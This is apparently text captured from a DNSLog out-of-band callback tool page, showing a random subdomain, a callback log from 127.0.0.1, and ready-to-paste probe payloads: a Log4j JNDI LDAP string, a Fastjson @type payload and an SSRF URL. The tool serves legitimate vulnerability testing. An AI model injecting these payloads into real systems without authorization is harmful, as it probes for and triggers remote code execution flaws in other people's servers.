 刷新记录 复制随机子域名 清空
yhbcm.dnslog.demo.com
Log4j: ${jndi:ldap://yhbcm.dnslog.demo.com:9999/aaa}
Fastjson: {"@type":"java.net.Inet4Address","val":"yhbcm.dnslog.demo.com"}
SSRF: http://127.0.0.1:8000/dnslog/
DNS Query Record Type IP Address IP Location Created Time
bmzit.dnslog.demo.com DNS 127.0.0.1 本机地址/ CZ88.NET 07-08 07:30:44
/dnslog/ HTTP 127.0.0.1 本机地址/ CZ88.NET 07-08 07:30:47
DNSLog